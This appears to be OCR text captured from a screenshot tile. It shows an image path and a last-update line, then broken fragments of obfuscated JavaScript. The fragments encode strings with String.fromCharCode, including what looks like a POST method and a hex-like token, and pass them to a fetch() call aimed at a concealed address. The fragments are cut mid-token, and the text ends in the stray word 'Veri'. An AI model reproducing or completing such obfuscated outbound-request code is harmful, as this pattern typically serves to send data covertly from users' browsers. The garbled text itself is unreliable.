
cec895f | 📅 Last update: 2026-06-27
romCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,8
,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
),s=String.fromCharCode(32).trim();for(let i=0;i
Veri